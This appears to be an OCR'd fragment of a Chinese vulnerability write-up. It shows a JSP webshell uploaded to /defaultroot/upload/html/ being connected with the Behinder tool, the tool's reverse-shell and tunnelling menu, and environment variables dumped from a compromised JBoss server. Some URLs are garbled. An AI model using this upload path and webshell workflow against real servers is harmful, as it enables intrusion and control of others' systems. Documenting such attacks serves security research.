 使用冰蝎连接木马 /defaultroot/upload/html/xxxxxxxxxx.jsp
http:/ /defaultroot/upload/html/2021080723050456405878075.jsp
URL: http:/ 1/defaultroot/upload/html/2021080723050456405878075.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Users\Administrator
_JROCKIT_JAVA_LAUNCHER_PATH_SET=1
DIRNAME=d:\jboss\jboss-as\bin\
server.mbean.invokerlocator.port=7020
server.mbean.naming.rmiport=7016
service.mbean.naming.port=7015
SystemDrive=C:
Path=d:\jboss\jre\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\mysql-
5.7.30\bin;D:\jdk1.8.0_131\bin;D:\jdk1.8.0_131\jre\bin;C:\Program Files\Microsoft SQL Server\120\DTS\Binn\;C:\Program Files\Microsoft SQL
Server\Client SDK\ODBC\110\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\120\Tools\Binn\;C:\Program Files\Microsoft SQL
Server\120\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\120\Tools\Binn\ManagementStudio\;C:\Program Files (x86)\Microsoft SQL
Server\120\DTS\Binn\;d:\jboss\jboss-as\bin\..\..\dll
PROCESSOR_REVISION=5504
RUN_CLASSPATH=d:\jboss\jboss-as\bin\run.jar
CLIENTNAME=CHENGYUN
USERDOMAIN=SRVF7FF34ABA
ALLUSERSPROFILE=C:\ProgramData
SESSIONNAME=RDP-Tcp#89
PROGNAME=run.bat
TMP=C:\Users\ADMINI~1\AppData\Local\Temp\2